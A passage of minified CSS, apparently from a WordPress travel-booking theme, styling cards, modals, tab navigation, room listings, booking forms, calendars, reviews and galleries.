.count{width:25%}}.counts:empty{padding-top:0}.single-card{background:#fff;margin-bottom:20px;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.single-card img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%}.single-card>div{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.single-card .details{padding:20px;height:100%;position:absolute;display:flex;top:0;left:0;flex-direction:column;align-content:flex-end;justify-content:flex-end;background:-moz-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,.29) 70%,rgba(0,0,0,.5) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,.29) 70%,rgba(0,0,0,.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.29) 70%,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.single-card .details *{color:#fff}.single-card .details .actions{text-align:left;margin-top:15px}.single-card .ribbon{width:auto;margin:0;background:none!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:40px;line-height:40px}.single-card .ribbon:before,.single-card .ribbon:after{display:none}.single-card .ribbon>div{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-item-align:start;align-self:flex-start}.single-card .ribbon>div>a{padding:0 0 0 30px}.single-card .ribbon>div>a>span{width:auto}.single-card .ribbon>div>a>span.small{padding:0 5px}.single-card .ribbon .half>a:before{left:0;top:1px}.single-card .ribbon .price{top:2px}.overlay-link{display:none;visibility:hidden}.single-card .overlay-link{display:block;visibility:visible;position:absolute;top:0;bottom:0;left:0;right:0;z-index:10}.page-featured-image{left:-10%;right:-10%;position:absolute;height:600px;margin-top:-20px;overflow:hidden}.page-featured-image .wrap{top:0;left:0;right:0;bottom:0;position:absolute;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:1170px;max-width:94%;text-align:left}.page-featured-image h1{color:#fff;font-size:54px;line-height:1.2;-ms-flex-item-align:end;align-self:flex-end;width:100%;padding:50px 0;margin:0;text-shadow:0 0 3px rgba(0,0,0,.1)}.boxed .page-featured-image h1{padding-left:15px;padding-right:15px}.keyvisual{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;width:100%;height:100%}.has-featured-image .breadcrumbs{display:none}.has-featured-image .left-sidebar,.has-featured-image .right-sidebar,.has-featured-image .inner-nav,.has-featured-image .tab-content,.has-featured-image section:not(.tab-content)>.deals,.has-featured-image section:not(.tab-content)>.destinations,.has-featured-image .page-content,.has-featured-image .post-general-content,.has-featured-image .section-search-results .sort-by{margin-top:600px}.has-featured-image .tab-content.layout-above,.post-template-default.has-featured-image .left-sidebar,.post-template-default.has-featured-image .right-sidebar{margin-top:0}.has-featured-image .found-post-content.destinations,.has-featured-image .found-post-content.deals,.has-featured-image .found-post-content.offers,.single:not(.single-location).has-featured-image .post-general-content,.archive.date.has-featured-image section:not(.tab-content)>.deals,.has-featured-image .section-search-results .deals{margin-top:0!important}@media screen and (max-width:1170px){.page-featured-image .wrap{padding:0 10%;width:100%;max-width:100%}.page-featured-image .wrap h1{padding:30px 10px}}@media screen and (max-width:960px){.page-featured-image{height:400px;left:0;right:0;left:0;right:0}.has-featured-image .single .inner-nav,.has-featured-image section:not(.tab-content)>.deals,.has-featured-image section:not(.tab-content)>.destinations,.has-featured-image .page-content,.has-featured-image .inner-nav,.has-featured-image .post-general-content,.has-featured-image .section-search-results .sort-by{margin-top:400px}.has-featured-image .left-sidebar,.has-featured-image .right-sidebar,.has-featured-image .tab-content{margin-top:0}}.modal{position:fixed;overflow:hidden;top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:999999;padding:0!important;margin:0;background-color:#fff}.modal .static-content{position:absolute;overflow:auto;-webkit-overflow-scrolling:touch;height:100vh;padding:50px 10%!important;text-align:center;background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.modal .material-icons{font-size:78px;margin-bottom:15px}.close-btn:not(.gradient-button){float:right;font-size:20px}.modal form{text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.booking-commands{float:left;width:100%}body.modal-open{overflow:hidden}.modal input.gradient-button{float:left}.modal a.gradient-button:not(.right){background:none!important;color:inherit!important;opacity:.65;-ms-opacity:.65}.cancel-inquiry.right,.cancel-review.right{font-size:20px;color:inherit}@media screen and (max-width:768px){.modal .static-content{padding-bottom:150px!important}}@media screen and (min-width:960px){.inquiry-form-thank-you .static-content{padding-top:15%!important}}.review-form table th,.review-form table td{vertical-align:middle}.review-form table th:not(:first-child),.review-form table td:not(:first-child){text-align:center}table td .radio{margin:0 auto;float:none}.review-form tr.error th,.review-form tr.error td{background:#E53935;color:#fff}.lSSlideOuter{margin:0 0 15px;max-width:100%;width:100%;display:block}.lightSlider li{text-align:center;overflow:hidden;padding:0!important}.lightSlider li:before{display:none}.lightSlider img{height:auto;display:inline;margin:0 auto}.lSPager:empty{display:none}.lSAction>a{z-index:50!important}.main ul.featured-image{margin:0 0 15px}.main ul.featured-image li{padding:0;list-style:none}.single .inner-nav{float:left;width:21%;position:relative;z-index:50}.single .inner-nav ul{margin:0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single .inner-nav li{padding:0!important;float:left;display:block;height:50px;width:100%;border-bottom:1px solid rgba(0,0,0,.1);font-weight:600;line-height:50px;background:rgb(193,182,174);background:-moz-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(193,182,174,1)),color-stop(100%,rgba(186,172,163,1)));background:-webkit-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-o-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-ms-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:linear-gradient(to bottom,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c1b6ae',endColorstr='#baaca3',GradientType=0);-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.single .inner-nav:not(.layout-above) li:last-of-type{border-bottom:none}.single .inner-nav li a{float:left;display:block;color:#fff;padding:0 0 0 20px;width:100%;height:100%;position:relative;font-weight:600}.single .main .inner-nav li:not(.active) a{color:#fff}.single .main .inner-nav li a:hover,.single .main .inner-nav li:hover a,.single .main .inner-nav li.active a,.single .main .inner-nav li.active a:hover,.single .main .inner-nav li.current-menu-item a,.single .main .inner-nav li.current-menu-item a:hover,.single .main .inner-nav li a:focus,.single .main .inner-nav li:focus a,.single .main .inner-nav li.active a:hover,.single .main .inner-nav li.active a:focus,.single .main .inner-nav li.current-menu-item a:hover,.single .main .inner-nav li.current-menu-item a:focus{color:#fff}.single .inner-nav li span{font-size:24px;position:relative;top:7px;left:-10px}.single .inner-nav li a span.material-icons{color:#fff}.single .inner-nav li.active a span.material-icons,.single .inner-nav li a:hover span.material-icons{color:#fff}.single .inner-nav li:hover,.single .inner-nav li.active,.single .inner-nav li.active:hover,.single .inner-nav li.current-menu-item,.single .inner-nav li.current-menu-item:hover{background:#5FC8C2}.single .inner-nav li.active a:after,.single .inner-nav li.current-menu-item a:after{content:"";position:absolute;top:0;right:-24px;width:0;height:0;border-style:solid;border-width:25px 0 25px 25px;border-color:transparent transparent transparent #5FC8C2}.inner-nav.layout-right{float:right}.inner-nav.layout-right li a{padding:0 20px}.inner-nav.layout-right li span{left:auto;right:10px}.inner-nav.layout-right li.active a:after,.inner-nav.layout-right li.current-menu-item a:after{right:auto;left:-24px;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.single .inner-nav.layout-above,.tab-content.layout-above{width:100%!important}.single .inner-nav.layout-above ul{flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.single .inner-nav.layout-above li{width:auto;display:inline-block;text-align:center;height:auto;line-height:normal;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.single .inner-nav.layout-above li a{padding:15px 20px}.single .inner-nav.layout-above li.active a:after,.single .inner-nav.layout-above li.current-menu-item a:after{display:none}.single .inner-nav.layout-above li.active:hover,.single .inner-nav.layout-above li.current-menu-item,.single .inner-nav.layout-above li.current-menu-item:hover{width:auto}.single .inner-nav.layout-above li span{position:static;display:inline-block;width:100%;margin:0 0 10px}.tab-content{float:left;width:79%;padding-left:20px}.tab-content.layout-above{padding-left:0}.tab-content.layout-right{padding-left:0;padding-right:20px}.tab-content>article{float:left;width:100%;padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;margin:0 0 20px;background-color:#fff;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.tab-content h4{color:#41afaa;font-family:inherit;font-size:15px}.tab-content hr{margin:20px 0 15px;clear:both}.single-location #accommodations.layout-above,.single-location #car_rentals.layout-above,.single-location #cruises.layout-above,.single-location #tours.layout-above{padding-top:20px}.single-location #general_info .description .text-wrap:last-of-type{padding-bottom:5px}#location.tab-content>article,#map.tab-content>article{padding:15px}#things-to-do img{margin:0 0 15px}#things-to-do article h2{padding:0 0 10px}#availability.tab-content>article>div:not(:last-of-type){padding-bottom:30px;float:left;width:100%}.post-general-content{float:left;width:100%}.tab-content div.description{margin:0;padding:0;border:none}.tab-content .deals article{padding:0 10px!important;background:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.tab-content .deals .actions .gradient-button{white-space:nowrap}#locations.tab-content>article{padding:0;background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tab-content .location_item .counts{border:none!important;margin:0!important;padding-bottom:0!important}#location.tab-content .text-wrap{padding:20px 0 0}.single section>.destinations{display:inline-block;width:100%}.pickup-location label{max-width:100%}.tab-content .destinations>.row>article.full-width>div .details{padding-bottom:10px;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-content .destinations>.row>article.full-width>div .details .ribbon:before{display:none}.tab-content .destinations>.row>article.full-width>div .details .counts{padding-top:0;display:none}.tab-content .destinations>.row>article.full-width>div .details .count{width:21%}.tab-content .destinations>.row>article.full-width>div .details .count.accommodation_count{width:36%}.tab-content .destinations>.row>article.full-width>div .details .ribbon{background:none;grid-column:unset;grid-row:unset;width:100%;height:40px;line-height:40px;margin:0;display:block!important}.tab-content .destinations>.row>article.full-width>div .details .ribbon>div{float:left;width:auto;padding-right:30px}.tab-content .destinations>.row>article.full-width>div .details .ribbon>div>a{padding:0 0 0 28px}.tab-content .destinations>.row>article.full-width>div .details .ribbon>div>a>span{width:auto;text-align:left}.tab-content .destinations>.row>article.full-width>div .details .ribbon .small{padding:0 5px;color:#454545}.tab-content .destinations>.row>article.full-width>div .details .ribbon .price{top:2px}.tab-content .destinations>.row>article.full-width>div .details .ribbon .half>a:before{left:-2px;top:1px!important;-webkit-transform:none;-ms-transform:none;transform:none;text-shadow:none;color:#41AFAA}.tab-content .destinations>.row>article.full-width>div .details .ribbon>div.half:nth-of-type(2) a:after,.tab-content .destinations .location_item.full-width .ribbon:after{display:none}.tab-content .destinations>.row>article.full-width>div .details .ribbon:focus em,.tab-content .destinations>.row>article.full-width>div .details .ribbon:hover em{color:initial!important}.tab-content .destinations>.row>article.full-width>div .details .ribbon+.actions{position:absolute;bottom:13px;right:-7px;margin:0}@media screen and (max-width:768px){.tab-content .destinations>.row>article.full-width>div .details .ribbon+.actions{right:11px}}.main .three-col{margin-bottom:0}.main .three-col li{float:left;width:50%;padding-right:20px}.main .three-col li:nth-of-type(3n){padding-right:0}.main .room-types>li{width:100%;border-bottom:1px solid rgba(0,0,0,.2);margin:0 0 20px;padding:0 0 20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.main .room-types>li:last-of-type{border-bottom:none;margin:0;padding:0}.room-types li>figure{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;text-align:center;margin-right:20px;overflow:hidden}.image-overlay{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;opacity:0;-ms-opacity:0;-webkit-transition:all 0.1s ease-in 0.1s;-moz-transition:all 0.1s ease-in 0.1s;-o-transition:all 0.1s ease-in 0.1s;-ms-transition:all 0.1s ease-in 0.1s;transition:all 0.1s ease-in 0.1s}.image-overlay:before{content:"\e8ff";font:normal 24px/60px 'Material Icons';text-align:center;color:#fff;background:#5fc8c2;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:relative;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:auto;right:auto;margin:0 auto;display:block}.image-overlay:hover{opacity:1;-ms-opacity:1}.room-types li .room_type{-webkit-box-flex:2;-ms-flex:2;flex:2;padding-right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.room-types li .meta h3{font-weight:700;font-size:17px;font-family:inherit;color:#3FAEA9;padding:0 0 20px;margin:0}.room-types li .text-wrap{padding:0}.room-types .more-info{color:inherit;font-size:13px;font-weight:700}.room_meta p,.more-information p{margin-bottom:20px}.room-information{-webkit-box-flex:1;-ms-flex:1;flex:1;border-left:1px solid rgba(0,0,0,.2);padding-left:20px;width:100%;display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr}.room-information>div{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;-ms-grid-row-align:end;align-self:end}.room-information>div.item_price{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2;-ms-grid-row-align:start;align-self:start}.room-information>div{padding:0 0 10px;line-height:18px}.room-information>div>span{display:table-cell;vertical-align:top;padding-right:5px}.room-information i{font-size:18px;float:left;margin-right:-3px}.room-information .material-icons-small{font-size:13px;margin-top:4px}.room-information .item_price{border-bottom:0;margin:0;color:inherit}.room-information .gradient-button{max-width:300px;-ms-grid-column:1;grid-column:1;-ms-grid-row:3;grid-row:3;-ms-flex-item-align:end;-ms-grid-row-align:end;align-self:end}@media screen and (max-width:599px){.main .room-types>li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.room-types li>figure{-webkit-box-flex:3;-ms-flex:3;flex:3;margin:0 0 15px}.room-types li>figure img{width:100%}.room-information{border-left:none;border-top:1px solid rgba(0,0,0,.2);padding:15px 0;margin-top:15px}.room-information .gradient-button{max-width:100%}.room-types li>figure{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.room-types li>.meta{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.more-information{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.room-information{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.tab-content>article,.static-content,.blog .entry-header,.page-template-page-post-list .entry-header,.single .entry-header,.single .entry-content,.blog .entry-content,.page-template-page-post-list .post .post-content{padding-left:20px!important;padding-right:20px!important}.three-col li{width:100%!important}}.room-types .more-information{width:100%;margin:20px 0 -20px}.more-information .text-wrap>p>span{font-weight:700;padding-right:5px}@media screen and (max-width:1024px){.single .inner-nav,.tab-content{width:100%}.tab-content{padding:0!important}.single .inner-nav{overflow-x:auto;-webkit-overflow-scrolling:touch}.single .inner-nav ul{width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.single .inner-nav li{width:auto;white-space:nowrap;text-align:center;height:auto;line-height:normal;margin:0;border:none}.single .inner-nav li a{padding:15px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.single .inner-nav li.current-menu-item,.single .inner-nav li.current-menu-item:hover{width:auto}.single .inner-nav li.active a:after,.single .inner-nav li.current-menu-item a:after{display:none}.single .inner-nav li span{position:static;width:100%;margin:0 0 10px}}@media screen and (max-width:960px){.three-col li{width:50%}#booking-form-calendar .booking-commands{padding-bottom:30px}}.text-wrap{padding:0 0 20px;display:inline-block}.text-wrap:not(.one-third):not(.two-third){width:100%}.text-wrap.price_row.one-third,.text-wrap.price_row.two-third{margin-bottom:0}@media screen and (max-width:960px) and (min-width:600px){.text-wrap.price_row.one-third{width:100%}}.text-wrap.price_row:not(.extra_items_row){float:left}.text-wrap tbody:empty,.text-wrap tfoot:empty{display:none}.booking_form_controls{width:100%}.booking_form_controls .dates_row{padding-bottom:3px}.redirect-notice{padding:15px 0}.redirect-notice p{padding:0;margin:0}.row.calendar{margin:0 -10px}#booking-form-calendar{position:relative;float:left;width:100%}.tab-content .spinner{width:100%;height:200px;background:#fff;text-align:center}.tab-content .spinner>div{margin-top:50px}.calendar-colors .f-item{font-size:13px;line-height:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;width:100%;padding:0 10px}.calendar-colors .f-item>div{-webkit-box-flex:1;-ms-flex:1;flex:1}.calendar-colors .f-item>div>span{width:20px;height:20px;float:left;border:1px solid rgba(0,0,0,.2);margin:0 10px 0 0}@media screen and (max-width:600px){.calendar-colors .f-item>div{-ms-flex-preferred-size:50%;flex-basis:50%;line-height:30px}.calendar-colors .f-item>div>span{margin-top:5px;margin-bottom:5px}}.f-item .available span{background:#4CAF50}.f-item .unavailable span{background:#e8e8e8}.f-item .selected span{background:#ffc107}.f-item .today span{background:rgba(0,0,0,.1)}.availability_text p{margin:0}.room-types .booking_terms{margin:20px 0}.booking_terms>div{display:inline-block;width:100%;background:rgba(0,0,0,.03);border:1px solid rgba(0,0,0,.2);padding:15px 17px 0}.booking_terms p{display:inline-block;width:100%;margin-bottom:17px!important}.booking_terms p:empty{display:none}.booking_terms p>span{width:50%;float:left;display:block}.booking_terms p>span.rent_type{width:100%}.price_row>.row{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-between}.price_row>.row .f-item{min-height:0;min-width:0}.booking-section fieldset>.output{width:100%;float:left;background:rgba(0,0,0,.03);border:1px solid rgba(0,0,0,.2);padding:15px 15px 10px;margin-bottom:20px}.booking-section fieldset>.output .output,.confirmation-section fieldset>.output .row>div{margin-bottom:5px;float:left}.booking-section fieldset>.output .output p,.confirmation-section fieldset>.output .row>div p,.confirmation-section .totals div p{margin:0}.confirmation-section fieldset>.output .row>div:last-of-type{width:100%}.confirmation-section .totals{width:100%;float:left;background:rgba(0,0,0,.03);border:1px solid rgba(0,0,0,.2);padding:15px 15px 10px;margin:20px 0}.confirmation-section .totals div{margin-bottom:0}#booking-form-calendar .booking-commands{clear:both}.booking-commands a{float:left}#booking-form-calendar .booking-commands a.right{float:right}.calendar>.f-item{margin-bottom:0}.calendar .f-item>label{padding:0 10px 20px 10px}.extraitems th:first-child,.extraitems td:first-child{width:40%;text-align:left}.extraitems th:not(:first-child){padding-left:5px;padding-right:5px}.extraitems th,.extraitems td{text-align:center;vertical-align:middle;width:15%}.extraitems td>span{font-weight:600;display:inline-block;width:100%}.extraitems i{font-style:normal;opacity:.7;-ms-opacity:.7;font-size:13px}.extraitems em{font-style:normal;font-weight:700;font-size:15px}.booking_price_breakdown th,.extra_items_price_breakdown th{vertical-align:middle;font-size:inherit!important}.extra_items_price_breakdown th:first-child{width:80%}.booking_price_breakdown tfoot th,.extra_items_price_breakdown tfoot th{background:none}.price_breakdown_row>.f-item>label{padding-bottom:20px}.summary th{width:40%;vertical-align:middle}.summary td{vertical-align:middle}.total_price,.reservation_total,.extra_items_total,.deposit_amount{font-weight:700;font-size:15px}.show_breakdown{display:inline-block;float:right;font-weight:700}.room-types .show_breakdown{margin-bottom:20px}.score{float:left;width:35%;text-align:center;padding:0 30px 0 10px}.score span{font-size:55px;letter-spacing:-.1em;opacity:.2;line-height:60px}.score .achieved{font-weight:700;margin-left:-10px;opacity:1}.score .info{font-size:12px;font-weight:600;padding:3px 0 0}.score .disclaimer{border-top:1px solid rgba(0,0,0,.2);width:100%;padding:11px 0 0 0;margin:12px 0 7px;font-size:12px;text-align:left}.chart{float:right;width:65%;font-size:13px;font-weight:700;line-height:25px;color:#fff;margin:5px 0 0}.chart dt{position:relative;z-index:5;float:left;margin:0 0 0 10px}.chart dd{position:relative;height:25px;margin:0 0 1px;-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;border-radius:0 15px 15px 0;background:rgba(0,0,0,.1)}.chart dd span{position:absolute;top:0;left:0;display:block;text-align:right;height:100%;background:#5FC8C2;-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;border-radius:0 15px 15px 0}.main .reviews{display:inline-block;width:100%}.main .reviews li{width:100%;min-height:70px;position:relative;border-bottom:1px solid rgba(0,0,0,.2);margin:0 0 20px;padding:0 0 20px 35%}.main .reviews li:last-of-type{border-bottom:none;margin-bottom:0;padding-bottom:0}.reviews li figure{position:absolute;top:0;left:0;width:35%}.reviews li figure img{float:left;margin:0 15px 0 0}.reviews address{font-size:11px;font-style:normal}.reviews address span{font-size:12px;font-weight:600}.reviews .rev p{position:relative;padding-left:40px}.reviews .rev p:before{font:30px/1 'Material Icons';position:absolute;top:0;left:0}.reviews .pro p:before{content:'\e147'}.reviews .con p:before{content:'\e15c'}.reviews .rev p:empty{display:none}.single-car_rental .tab-content#description .text-wrap div{font-weight:600;padding:10px 0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.single-car_rental .tab-content#description .text-wrap div:not(:last-of-type){border-bottom:1px solid rgba(0,0,0,.2)}.single-car_rental .tab-content#description .text-wrap div span{-webkit-box-flex:0 1 35%;-ms-flex:0 1 35%;flex:0 1 35%;font-weight:400;padding-right:10px}.single-car_rental .tab-content#description .text-wrap div p{-webkit-box-flex:3;-ms-flex:3;flex:3;margin:0!important}@media screen and (max-width:600px){.score,.chart{width:100%}.reviews li figure{width:80px}.main .reviews li{padding-left:100px}}.sort-by{height:48px;padding:0 10px 0 15px;margin:0 0 20px;background-color:#fff;width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-between;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.sort-by h3{padding:0 20px 0 0;font-size:16px!important;line-height:48px;margin:0}.sort-by li{position:relative;font-size:13px!important;display:inline-block}.sort{border-left:1px solid rgba(0,0,0,.2);align-self:center}.sort li{border-right:1px solid rgba(0,0,0,.2);padding:0 60px 0 20px!important}.sort a{position:absolute;right:15px;font-size:0;width:14px;height:7px}.sort a:before{content:"";position:absolute;top:0;left:0;width:0;height:0;border-style:solid}.ascending{top:3px}.descending{top:12px}.view-type{align-self:center}.view-type li{width:29px;height:28px;margin:0 0 0 3px;background:#999;color:#fff;padding:0;text-align:center;cursor:pointer}.view-type li a{display:inline-block;width:100%;height:100%;text-indent:-99999px;cursor:pointer}.view-type li:before{font-family:'Material Icons';font-size:24px;font-weight:400;position:absolute;top:0;left:2px;color:#fff;line-height:28px}.view-type .active{background:#5fc8c2}.view-type .grid-view:before{content:"\e8f0"}.view-type .list-view:before{content:"\e8ef"}.ascending:before{border-width:0 7px 7px 7px;border-color:transparent transparent #999 transparent}.ascending:hover:before,.ascending:focus:before{border-color:transparent transparent #3f3f3f transparent}.descending:before{border-width:7px 7px 0 7px;border-color:#999 transparent transparent transparent}.descending:hover:before,.descending:focus:before{border-color:#3f3f3f transparent transparent transparent}@media screen and (max-width:700px){.sort-by{height:auto}.view-type{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.sort{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;flex-basis:100%;padding:15px 0}.sort li{width:33.3333%;float:left}.sort,.sort li:last-of-type{border:none}.sort li:first-of-type{padding-left:0!important}}@media screen and (max-width:540px){.sort li{padding-left:0!important;width:100%;border:none!important}}.error-page{padding:100px 0 100px;min-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;flex-wrap:wrap;-webkit-flex-wrap:wrap}.error-type{width:270px;height:270px;-webkit-border-radius:50%;-moz-border-radius:50%x;border-radius:50%;background:#fff;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center}.error-type h1{font-size:96px;padding:0;margin:0;color:#5fc8c2}.error-type p{font-size:19px;font-weight:600;text-transform:uppercase;margin:-10px 0 0;padding:0 50px}.error-content{padding:30px 50px}@media screen and (max-width:764px){.error-content{width:100%}}.lightbox{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:999999;padding:0;margin:0;background:#fff}.lb-wrap{text-align:left;padding:15px 20px 20px;position:absolute;top:40px;left:10%;width:80%}.lb-wrap .close{float:right;color:inherit;font-size:17px}.lb-wrap h2{font-size:18px;padding:0 0 10px!important}.lb-wrap p{display:inline-block;width:100%;margin:0 0 20px;padding:12px 0 13px;border-top:1px solid rgba(0,0,0,.2);border-bottom:1px solid rgba(0,0,0,.2);line-height:1.5}.lb-wrap .gradient-button{width:100%}@media screen and (min-width:960px){.lb-wrap{top:10%;left:30%;width:40%}}.alignnone{margin:5px 20px 5px 0}.aligncenter,div.aligncenter{margin:0 auto;display:block;padding:5px 0}.alignright{float:right;margin:5px 0 5px 20px}.alignleft{float:left;margin:5px 20px 5px 0}a img.alignright{float:right;margin:5px 0 5px 20px}a img.alignnone{margin:5px 20px 5px 0}a img.alignleft{float:left;margin:5px 20px 5px 0}a img.aligncenter{display:block;margin:5px auto}.aligncenter{text-align:center}.post figure img{display:inline-block}.gallery-caption{margin-top:7px}.wp-caption-text{padding:5px 0 20px}.wp-block-gallery{margin:0!important}.main .gallery{margin-bottom:20px}.gallery{margin-left:-.7em;margin-right:-.7em}.gallery:after{display:table;content:"";clear:both}.gallery-item{margin:0;float:left;padding:.7em}.main .gallery-item img{width:100%}.gallery-columns-1 .gallery-item{width:100%;float:none}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.3333%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.6667%}.gallery-columns-7 .gallery-item{width:14.2857%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.1111%}.gallery-columns-2 .gallery-item:nth-child(2n+1),.gallery-columns-3 .gallery-item:nth-child(3n+1),.gallery-columns-4 .gallery-item:nth-child(4n+1),.gallery-columns-5 .gallery-item:nth-child(5n+1),.gallery-columns-6 .gallery-item:nth-child(6n+1),.gallery-columns-7 .gallery-item:nth-child(7n+1),.gallery-columns-8 .gallery-item:nth-child(8n+1),.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}@media screen and (min-width:600px) and (max-width:960px){.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:50%}}@media screen and (max-width:599px){img.alignright,div.alignright,figure.alignright,img.alignleft,div.alignleft,figure.alignleft,img.wp-post-image.attachment-thumb{display:block;margin:1em auto;float:none}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:100%;margin:0 0 1em 0;float:none}}.wp-caption,.wp-caption-text,.bypostauthor{color:inherit;max-width:100%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 